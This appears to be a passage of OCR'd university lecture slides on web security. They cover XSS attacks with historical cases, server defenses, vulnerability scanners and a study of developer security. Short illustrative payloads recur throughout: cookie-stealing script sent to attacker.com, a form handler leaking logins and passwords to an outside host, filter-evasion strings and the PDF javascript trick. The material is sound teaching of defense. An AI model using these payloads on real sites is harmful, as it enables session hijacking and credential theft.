#### **Attack Server** user gets bad link www.attacker.com http://victim.com/search.php? term = <script> ... </script> user clicks on link Victim client 1 victim echoes user input Victim Server www.victim.com <html> Results for <script> window.open(http://attacker.com? ... document.cookie ...) </script> </html>

#### What is XSS?

- An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application
- Methods for injecting malicious code:
  - Reflected XSS ("type 1")
    - the attack script is reflected back to the user as part of a page from the victim site
  - Stored XSS ("type 2")
    - the attacker stores the malicious code in a resource managed by the web application, such as a database
  - Others, such as DOM-based attacks

#### Basic scenario: reflected XSS attack



### PayPal 2006 Example Vulnerability

- Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
- Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
- Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

Source: http://www.acunetix.com/news/paypal.htm

#### Adobe PDF viewer "feature"

(version <= 7.9)



#### PDF documents execute JavaScript code

http://path/to/pdf/ file.pdf#whatever\_name\_you\_want=javascri pt:code\_here

The code will be executed in the context of the domain where the PDF files is hosted This could be used against PDF files hosted on the local filesystem

http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html

#### Here's how the attack works:

- Attacker locates a PDF file hosted on website.com
- Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion http://website.com/path/to/file.pdf#s=javascript:alert("xss");)
- Attacker entices a victim to click on the link
- If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes

Note: alert is just an example. Real attacks do something worse.

### And if that doesn't bother you...

PDF files on the local filesystem:

file:///C:/Program%20Files/Adobe/ Acrobat%207.0/Resource/ ENUtxt.pdf#blah=javascript:alert("XSS");

JavaScript Malware now runs in local context with the ability to read local files ...

#### Reflected XSS attack



#### Stored XSS



### MySpace.com

(Samy worm)

- Users can post HTML on their pages
  - MySpace.com ensures HTML contains no<script>, <body>, onclick, <a href=javascript://>
  - ... but can do Javascript within CSS tags:
    <div style="background:url('javascript:alert(1)')">
    And can hide "javascript" as "java\nscript"
- With careful javascript hacking:
  - Samy worm infects anyone who visits an infected MySpace page ... and adds Samy as a friend.
  - Samy had millions of friends within 24 hours.

http://namb.la/popular/tech.html

### Stored XSS using images

Suppose pic.jpg on web server contains HTML!

request for http://site.com/pic.jpg results in:

HTTP/1.1 200 OK

•••

Content-Type: image/jpeg

<html> fooled ya </html>

- ◆ IE will render this as HTML (despite Content-Type)
- Consider photo sharing sites that support image uploads
  - What if attacker uploads an "image" that is a script?

### DOM-based XSS (no server used)

Works fine with this URL

http://www.example.com/welcome.html?name=Joe

But what about this one?

```
http://www.example.com/welcome.html?name=
<script>alert(document.cookie)</script>
```

#### Defenses at server



### How to Protect Yourself (OWASP)

- The best way to protect against XSS attacks:
  - Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
  - Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
  - Adopt a 'positive' security policy that specifies what is allowed. 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete.

### Input data validation and filtering

- Never trust client-side data
  - Best: allow only what you expect
- Remove/encode special characters
  - Many encodings, special chars!
  - E.g., long (non-standard) UTF-8 encodings

### Output filtering / encoding

- Remove / encode (X)HTML special chars
  - < for <, &gt; for >, &quot for " ...
- Allow only safe commands (e.g., no <script>...)
- Caution: `filter evasion` tricks
  - See XSS Cheat Sheet for filter evasion
  - E.g., if filter allows quoting (of <script> etc.), use
     malformed quoting: <IMG """><SCRIPT>alert("XSS")...
- Caution: Scripts not only in <script>!
  - Examples in a few slides

### ASP.NET output filtering

- validateRequest: (on by default)
  - Crashes page if finds <script> in POST data.
  - Looks for hardcoded list of patterns
  - Can be disabled: <%@ Page validateRequest="false" %>



### Caution: Scripts not only in <script>!

- JavaScript as scheme in URI
  - <img src="javascript:alert(document.cookie);">
- JavaScript On{event} attributes (handlers)
  - OnSubmit, OnError, OnLoad, ...
- Typical use:
  - <img src="none" OnError="alert(document.cookie)">
  - <iframe src=`https://bank.com/login` onload=`steal()`>
  - <form> action="logon.jsp" method="post"
     onsubmit="hackImg=new Image;
     hackImg.src='http://www.digicrime.com/'+document.for
     ms(1).login.value'+':'+
     document.forms(1).password.value;" </form>

#### Problems with filters

- Suppose a filter removes <script</p>
  - Good case
    - ◆<script src=" ..." → src="..."
  - But then

#### Advanced anti-XSS tools

- Dynamic Data Tainting
  - Perl taint mode
- Static Analysis
  - Analyze Java, PHP to determine possible flow of untrusted input

### HttpOnly Cookies

IE6 SP1, FF2.0.0.5

(not Safari?)



- Cookie sent over HTTP(s), but not accessible to scripts
  - Cannot be read via document.cookie
  - Helps prevent cookie theft via XSS
- ... but does not stop most other risks of XSS bugs.

#### Points to remember



- Whitelisting vs. blacklisting
- Output encoding vs. input sanitization
- Sanitizing before or after storing in database
- Dynamic versus static defense techniques

#### Good ideas

- Static analysis (e.g. ASP.NET has support for this)
- Taint tracking
- Framework support
- Continuous testing

#### Bad ideas

- Blacklisting
- Manual sanitization

# Finding vulnerabilities

### Survey of Web Vulnerability Tools

RAPID7

Local

Remote

















>\$100K total retail price

#### Example scanner UI

Security

Account

Feed

PC

Tools

Support

Logout

#### Security Dashboard









## Test Vectors By Category



#### Detecting Known Vulnerabilities

Vulnerabilities for previous versions of Drupal, phpBB2, and WordPress

|           | Drupal |         | phpBB2 |         | Wordpress    |         |
|-----------|--------|---------|--------|---------|--------------|---------|
| Category  | 4.7.0  |         | 2.0.19 |         | 1.5strayhorn |         |
|           | NVD    | Scanner | NVD    | Scanner | NVD          | Scanner |
| XSS       | 5      | 2       | 4      | 2       | 13           | 7       |
| SQLI      | 3      | 1       | 1      | 1       | 12           | 7       |
| XCS       | 3      | 0       | 1      | 0       | 8            | 3       |
| Session   | 5      | 5       | 4      | 4       | 6            | 5       |
| CSRF      | 4      | 0       | 1      | 0       | 1            | 1       |
| Info Leak | 4      | 3       | 1      | 1       | 5            | 4       |

Good: Info leak, Session

Decent: XSS/SQLI

Poor: XCS, CSRF (low vector count?)

#### **Vulnerability Detection**



# Secure development

## **Experimental Study**

- What factors most strongly influence the likely security of a new web site?
  - Developer training?
  - Developer team and commitment?
    - freelancer vs stock options in startup?
  - Programming language?
  - Library, development framework?
- How do we tell?
  - Can we use automated tools to reliably measure security in order to answer the question above?

#### Approach

- Develop a web application vulnerability metric
  - Combine reports of 4 leading commercial black box vulnerability scanners and
- Evaluate vulnerability metric
  - using historical benchmarks and our new sample of applications.
- Use vulnerability metric to examine the impact of three factors on web application security:
  - startup company or freelancers
  - developer security knowledge
  - Programming language framework

#### **Data Collection and Analysis**

- Evaluate 27 web applications
  - from 19 Silicon Valley startups and 8 outsourcing freelancers
  - using 5 programming languages.
- Correlate vulnerability rate with
  - Developed by startup company or freelancers
  - Extent of developer security knowledge (assessed by quiz)
  - Programming language used.

#### Comparison of scanner vulnerability detection



#### Developer security self-assessment

#### QUIZ CATEGORIES AND QUESTION SUMMARY

| Q  | Category Covered       | Summary                            |  |  |
|----|------------------------|------------------------------------|--|--|
| 1  | SSL Configuration      | Why CA PKI is needed               |  |  |
| 2  | Cryptography           | How to securely store passwords    |  |  |
| 3  | Phishing               | Why SiteKeys images are used       |  |  |
| 4  | SQL Injection          | Using prepared statements          |  |  |
| 5  | SSL Configuration/XSS  | Meaning of "secure" cookies        |  |  |
| 6  | XSS                    | Meaning of "httponly" cookies      |  |  |
| 7  | XSS/CSRF/Phishing      | Risks of following emailed link    |  |  |
| 8  | Injection              | PHP local/remote file-include      |  |  |
| 9  | XSS                    | Passive DOM-content intro. methods |  |  |
| 10 | Information Disclosure | Risks of auto-backup (*) files     |  |  |
| 11 | XSS/Same-origin Policy | Consequence of error in Applet SOP |  |  |
| 12 | Phishing/Clickjacking  | Risks of being iframed             |  |  |

#### Language usage in sample



#### Summary of Results

- Security scanners are useful but not perfect
  - Tuned to current trends in web application development
  - Tool comparisons performed on single testbeds are not predictive in a statistically meaningful way
  - Combined output of several scanners is a reasonable comparative measure of code security, compared to other quantitative measures
- Based on scanner-based evaluation
  - Freelancers are more prone to introducing injection vulnerabilities than startup developers, in a statistically meaningful way
  - PHP applications have statistically significant higher rates of injection vulnerabilities than non-PHP applications; PHP applications tend not to use frameworks
  - Startup developers are more knowledgeable about cryptographic storage and same-origin policy compared to freelancers, again with statistical significance.
  - Low correlation between developer security knowledge and the vulnerability rates of their applications

Warning: don't hire freelancers to build secure web site in PHP.

## Summary

- SQL Injection
  - Bad input checking allows malicious SQL query
  - Known defenses address problem effectively
- CSRF Cross-site request forgery
  - Forged request leveraging ongoing session
  - Can be prevented (if XSS problems fixed)
- XSS Cross-site scripting
  - Problem stems from echoing untrusted input
  - Difficult to prevent; requires care, testing, tools, ...
- Other server vulnerabilities
  - Increasing knowledge embedded in frameworks, tools, application development recommendations

